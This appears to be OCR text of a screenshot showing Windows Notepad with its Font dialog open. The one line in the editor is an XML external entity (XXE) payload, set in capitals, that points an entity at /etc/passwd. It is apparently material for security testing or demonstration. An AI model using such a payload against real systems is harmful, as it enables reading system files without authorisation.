 *Untitled - Notepad
File Edit Format View Help
<?XML VERSION=1.0 ENCODING=iso-8859-1?><doctype FOO [ <element FOO any ><entity XXE system FILE:///ETC/PASSWD >]><FOO>XXE;</FOO>
Font
Font: Font style: Size:
MV Boli Oblique 11
MS Gothic
MS PGothic
MS Sans Serif
MS Serif
MS UI Gothic
MV Boli
Regular
Oblique
Bold
Bold Oblique
8
9
10
11
12
14
16
Sample
AaBbYyZz
Script:
Western
Ln 1, Col 129 100% Windows (CRLF) UTF-8